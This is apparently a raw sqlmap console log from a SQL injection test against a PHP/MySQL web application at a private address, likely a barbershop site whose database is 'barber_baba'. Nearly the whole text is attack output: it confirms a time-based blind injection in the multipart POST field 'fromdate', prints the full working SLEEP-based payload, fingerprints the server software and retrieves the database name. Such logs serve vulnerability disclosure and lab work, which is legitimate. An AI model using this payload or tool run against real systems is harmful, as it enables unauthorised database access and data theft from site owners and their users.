 管理员: C:\Windows\System32
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[13:40:45] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:40:45] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) t
echnique found
[13:40:45] [INFO] checking if the injection point on (custom) POST parameter 'MULTIPART fromdate' is a false positive
(custom) POST parameter 'MULTIPART fromdate' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 61 HTTP(s) requests:
---
Parameter: MULTIPART fromdate ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: ------WebKitFormBoundaryiDUUTpicuWgKLMmu
Content-Disposition: form-data; name="fromdate"

2025-06-07' AND (SELECT 6141 FROM (SELECT(SLEEP(5)))cgsC) AND 'Xeif'='Xeif
------WebKitFormBoundaryiDUUTpicuWgKLMmu
Content-Disposition: form-data; name="todate"

2025-06-06
------WebKitFormBoundaryiDUUTpicuWgKLMmu
Content-Disposition: form-data; name="submit"


------WebKitFormBoundaryiDUUTpicuWgKLMmu--
---
[13:41:00] [INFO] the back-end DBMS is MySQL
[13:41:00] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential
 disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web application technology: PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:41:06] [INFO] fetching current database
[13:41:06] [INFO] retrieved:
[13:41:16] [INFO] adjusting time delay to 1 second due to good response times
barber_baba
current database: 'barber_baba'
[13:41:44] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80.152'
[13:41:44] [WARNING] your sqlmap version is outdated

[*] ending @ 13:41:44 /2025-06-20/